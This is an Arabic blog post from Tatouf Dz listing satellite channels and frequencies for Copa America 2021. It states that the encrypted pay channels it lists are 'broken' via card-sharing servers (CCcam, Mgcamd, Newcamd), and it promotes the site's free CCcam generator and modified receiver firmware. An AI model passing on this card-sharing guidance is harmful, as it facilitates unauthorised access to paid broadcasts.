<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/06/2021-copa-america.html"
  },
  "headline": "القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America","description": "&#160; القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم &#160; Tatouf...","datePublished": "2021-06-13T01:43:00+01:00",
  "dateModified": "2021-06-17T15:31:12+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/w1200-h630-p-k-no-nu/Chaine+Tv+Copa+America+2021.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ababou Abdellatif"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' rel='tag' title='قسم'>Copa America كوبا أمريكا</a>
<a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' rel='tag' title='قسم'>Frequence تردد</a>
<span class='edit-post item-control blog-admin pid-18373326'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=902355998842626767' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s560/Chaine+Tv+Copa+America+2021.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="320" data-original-width="560" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm/s16000/Chaine+Tv+Copa+America+2021.jpg" title="القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>القنوات الناقلة لبطولة كوبا أمريكا 2021 Copa America</b></td></tr></tbody></table><br /><p></p><p></p><div style="text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption"><div style="font-weight: 700;"><div><br />السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b>&nbsp;</b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b><span style="color: #990000;">&nbsp;</span></b></div><div><b><br /></b></div><div><b>----------------------------------------------------------</b></div></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div></div></td></tr></tbody></table></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>مع اقتراب الحدث الرياضي&nbsp; كوبا أمريكا 2021 الذي كان مزمعا تنظيمه العام الماضي وبسبب جائحة كورونا تم تأخيرها بسنة كاملة</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>هاهو كوبا أمريكا 2021 على الابواب</b><b>2021</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>الكثير يبدأ بالبحث عن القنوات الناقلة وعلى أي قناة سيشاهد المباريات</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>لذلك سنعرض لكم اليوم القنوات الناقلة المجانية منها والمشفرة المكسورة عبر التحديثات أو عبر الشيرنغ مع الأقمار والترددات</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>لن تبحث بعد الان على ذلك&nbsp;</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>Copa America&nbsp; + Fréquence&nbsp;Chaines TV</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><div><b>&nbsp;بعد تخلي باقة بي أن الفرنسية&nbsp;</b><b>عن حقوق البطولة&nbsp;</b><b>&nbsp;وخطفتها قنوات ليكيب 21</b></div><div><b><br /></b></div><div><b>&nbsp;التي بدورها شوف تبث البطولة عبر الأنترنت فقط وعبر الأقمار إعادة فقط وقد تنقل بعض مباريات المباشرة</b></div><div><b><br /></b></div><div><b>قناة TVGA التي أعلنت عن نقل بطولة لن تنقل المباريات على قمر استرا لان الباقة متكونة من قناتين واحدة موجهة لأوروبا والثانية لأمريكا الاتنية التي بإسم TVGA 2 التي تبث عبر اقمار أمريكا لاتينيه&nbsp;</b></div><div><b><br /></b></div><div><b>في إنتظار باقتي DAZN الاسبانية والالمانية التي أعلنتا عن حصولهما على حقوق البطولة&nbsp;</b></div><div><b><br /></b></div><div><b>ولحد آلآن لا توجد أي برمجة للمباريات البطولة!</b></div><div><b><br /></b></div><div><b>لذلك لكل مالكي المحركات الأوتوماتيكية او الصحون يجب ضبطهم&nbsp; في الاقمار التي تنقل المباريات هوتبيرد هيسبسات و أسترا</b></div><div><b><br /></b></div><div><b>هذا الموضوع يساعدكم</b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2021/06/2021.html" target="_blank">أقوى ترددات إلتقاط الأقمار بالجزائر 2021</a><br /></b></div><div><br /></div><div><b>وهذا أيضا</b></div><div><br /></div><div><a href="https://www.tatoufdz.net/2021/06/blog-post.html" target="_blank"><b>كيفية ضبط القمر الوسيط وقوس الأقمار بجميع الولايات الجزائرية</b></a><br /></div><div><b>----------------------------------------------------------</b></div><div><b><br /></b></div><div><b style="background-color: #0b5394;"><span style="color: white;">طالع أيضا</span></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2021/06/2021-euro.html" target="_blank">القنوات الناقلة لبطولة يورو 2021 المجانية والمشفرة Euro</a><br /></b></div><div><br /></div></div><h2 style="text-align: center;"><b><u><span style="background-color: #cc0000; color: white;">القنوات&nbsp; الناقلة كوبا أمريكا 2021 مع تردداتها&nbsp;&nbsp;</span></u></b></h2><div style="text-align: center;"><div><br /></div><div><b><br /></b></div><div><b><br /></b></div><div><b>Arena Sport HD&nbsp;</b><b>&nbsp;</b><b>مشفرة</b></div><div><b>&nbsp; Eutelsat 16 E 11637 H 30000</b></div><div><div><b>&nbsp; Eutelsat 16 E 11512 H 30000</b></div></div><div><b>&nbsp; Eutelsat 16 E 11595 H 30000</b></div><div><b><br /></b></div><div><b><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheYGqKyD21DXz7R8ySd2FIbaVV8L4lFV9CEPM7ZYB8oiqUCk7n81mn7kOhlVV6Geup7pDvL9IraQglvObKxSQC2P8bDggrvjDF2K7GdQ8XD3ZKGDRcpZ_4jFY-uz3NIPq8fbXQXmI9PSps/" style="margin-left: auto; margin-right: auto;"><img data-original-height="720" data-original-width="1200" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheYGqKyD21DXz7R8ySd2FIbaVV8L4lFV9CEPM7ZYB8oiqUCk7n81mn7kOhlVV6Geup7pDvL9IraQglvObKxSQC2P8bDggrvjDF2K7GdQ8XD3ZKGDRcpZ_4jFY-uz3NIPq8fbXQXmI9PSps/w640-h384/image.png" title="Arena 2 HD Eutelsat 16e ناقلة لكوبا أمريكا" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>قناة أرينا ناقلة لكوبا أمريكا</b></td></tr></tbody></table><br /><br /></b></div><div><b><br /></b></div><div><div><b>&nbsp;TVP HD SPORT&nbsp;</b><b>&nbsp;</b><b>مشفرة</b></div><div><b>&nbsp; Hotbird 13E 11179 H 27500</b></div></div><div><div><b>&nbsp; Hotbird 13E 10834 V 27500</b></div></div><div><div><b>&nbsp; Hotbird 13E 10719 V 27500</b></div></div><div><div><b>&nbsp; Hotbird 13E 12265 V 27500</b></div></div><div><div><b>&nbsp; Hotbird 13E 11149 H 27500</b></div></div><div><b><br /></b></div><div><b><br /></b></div><div><b>Polsat Sport HD&nbsp;</b><b>&nbsp;</b><b>مشفرة</b></div><div><div><b>Hotbird 13E 11117 V 27500</b></div></div><div><div><b>&nbsp; Hotbird 13E 12265 V 27500</b></div><div></div></div></div><div style="text-align: center;"><div><b>&nbsp; Hotbird 13E 12284 H 27500</b></div><div></div></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b style="color: #990000;">Digi Sport 1 Hun&nbsp;</b><b style="color: #990000;">&nbsp;</b><b style="color: #990000;">مشفرة</b></div><div style="text-align: center;"><div><b>Thor&nbsp; 11823 H 30000</b></div><div><br /></div><div><br /></div><div><span style="color: #990000;"><b>Arena 4 HD Hun&nbsp;</b><b>&nbsp;</b><b>مشفرة</b></span></div><div><b>Thor&nbsp; 11804 H 30000</b></div><div><div><b>Thor&nbsp; 12034 V 30000</b></div><div><b>Thor&nbsp; 11785 H 28000</b></div><div><b>Thor&nbsp; 10804 V 30000</b></div><div><b>Thor&nbsp; 11766 V&nbsp; 28000</b></div></div><div><b><br /></b></div><div><b><br /></b></div><div><span style="color: #990000;"><b>Ziggo Sport 1 Select HD&nbsp;</b><b>مشفرة</b></span></div><div><div><b>Astra 23.5 E&nbsp; 12129 V 29900</b></div></div><div><b><br /></b></div><div><span style="color: #990000;"><b>Sport TV Portugal&nbsp;</b><b>&nbsp;</b><b>مشفرة</b></span></div><div><b>Hispasat 30W&nbsp; 12207 V 27500</b></div><div><b>Hispasat 30W&nbsp; 12360&nbsp; V 27500</b></div><div><b>Hispasat 30W&nbsp; 12246 V 27500</b></div><div><b>Hispasat 30W&nbsp; 12168 V 27500</b></div><div><b>Hispasat 30W&nbsp; 12130 H 27500</b></div><div><b>Hispasat 30W&nbsp; 12284 V 27500</b></div><div><b><br /></b></div><div><b><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG80VmxEjEIJNJKBcntsNlKx9HZRG0aRCjI60te3hXUFh1S9H0uJFtQd61-iGVLQMMqgw95gZyhMX7FyWSIfQOfbEgyB_xe-gWai1qbhbaiFm6PnrQ8skWavX8jMTzJ0fpYG70SfEfF3bn/" style="margin-left: auto; margin-right: auto;"><img data-original-height="640" data-original-width="1422" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG80VmxEjEIJNJKBcntsNlKx9HZRG0aRCjI60te3hXUFh1S9H0uJFtQd61-iGVLQMMqgw95gZyhMX7FyWSIfQOfbEgyB_xe-gWai1qbhbaiFm6PnrQ8skWavX8jMTzJ0fpYG70SfEfF3bn/w400-h180/image.png" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>Sport TV Portugal قناة ناقلة كوبا أمريكا 2021</b></td></tr></tbody></table><br /><br /></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><br /></b></div><div><span style="color: #cc0000;"><b>Arena Sport Serbia&nbsp;</b><b>&nbsp;</b><b>مشفرة</b></span></div><div><b>Bulgariasat 1.9E&nbsp; 12380 H 30000</b></div><div><b><br /></b></div><div><div class="separator" style="clear: both; text-align: center;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ZnYcYXB57we8q8mp2jmy5SmEhkEcj6tLJsFfO3JnI-3cKF5PHuJupSDXQRZlWoTV85kD8wvwxfvRextTHbDgMxg_h7xS2mZqS2Bry5lUfFuRS209rEwSKVDrK6KYe-lBZQbhlQt6RlG_/" style="margin-left: auto; margin-right: auto;"><img data-original-height="540" data-original-width="719" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ZnYcYXB57we8q8mp2jmy5SmEhkEcj6tLJsFfO3JnI-3cKF5PHuJupSDXQRZlWoTV85kD8wvwxfvRextTHbDgMxg_h7xS2mZqS2Bry5lUfFuRS209rEwSKVDrK6KYe-lBZQbhlQt6RlG_/w400-h300/image.png" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>كوبا أمريكا مباراة الافتتاح على القمر البلغاري<br /></b></td></tr></tbody></table><br /><br /></div></div><div><b><u><span style="color: #990000;">ملاحظة</span></u></b></div><div><b><br /></b></div></div><div style="text-align: center;"><b>هذه القنوات المشفرة مكسورة على بروتوكولات الشيرنيغ الفضائي وعلى السيرفرات المدمجة للأجهزة مثل جيشار وفوريفر وفانكام و أوركا وغيره اضافة للسيرفيرات المجانية سيسكام أميجكامد ونيوكامد أيضا</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b>القنوات مكسورة على سيرفرنا المجاني لمولد سيسكام</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><b><a href="https://server.tatoufdz.net/" target="_blank">Cccam Generator</a></b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b>&nbsp;<u>: طالع أيضا تحديثات سابقة</u></b></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank">جديد ملف محدث باخر التغيرات&nbsp;</a><a href="https://www.tatoufdz.net/2021/06/2021-cccamchannelinfo-cccamproviders.html" target="_blank">2021 CCcam.channelinfo + CCcam.providers</a></b></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2021/06/2021-starsat-2000-hd-hyper.html" target="_blank">ملف قنوات مرتب لشهر جوان 2021 لجهاز ستارسات هايبر STARSAT 2000 HD Hyper</a><br /></b></div><div style="text-align: right;"><b>&nbsp;</b></div><div style="text-align: center;"><div><span><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>---------------------------------------------------------------------</b></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div></div></span></div><b><u>طالع أيضا&nbsp;</u></b><br /><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2020/09/247-geant-2500-hd-plus-platini.html" target="_blank">تحديث 2.47 معدل بلاتيني لجهاز Géant 2500 HD Plus Platini</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><b><a href="https://www.tatoufdz.net/2018/02/2500-geant.html" target="_blank">2500 Géant متجدد : جميع تحديثات ونسخ جيون بكل أنواعه !</a><br /></b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank"><b>حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS</b></a><br /></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="2326377108" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>---------------------------------------------------------------------</b></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><br /></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 